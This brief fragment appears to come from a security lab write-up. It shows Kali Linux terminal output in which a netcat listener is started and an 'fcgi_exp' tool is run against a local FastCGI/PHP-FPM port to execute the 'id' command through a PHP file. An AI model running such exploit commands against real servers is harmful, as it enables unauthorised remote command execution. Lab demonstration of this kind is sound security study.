 root@kali:~/桌面# nc -lvvp 1234 > fcg_exp.txt
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 34140
root@kali: ~/fcgi_exp
root@kali:~/fcgi_exp# ./fcgi_exp system 127.0.0.1 1234 /var/www/html/index.php "id"